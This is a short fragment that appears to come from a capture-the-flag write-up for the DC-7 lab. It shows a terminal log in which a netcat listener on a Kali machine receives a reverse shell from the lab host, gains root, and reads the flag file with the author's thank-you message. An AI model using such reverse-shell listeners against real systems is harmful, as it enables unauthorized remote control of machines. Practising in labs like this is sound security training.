 root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
192.168.141.142: inverse host lookup failed: Unknown host
connect to [192.168.141.134] from (UNKNOWN) [192.168.141.142] 53934
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.
I'm sending out an especially big thanks to:
@4nqr34z
@D4mianWayne
@0xmzfr
@theart42
If you enjoyed this CTF, send me a tweet via @DCAU7.
#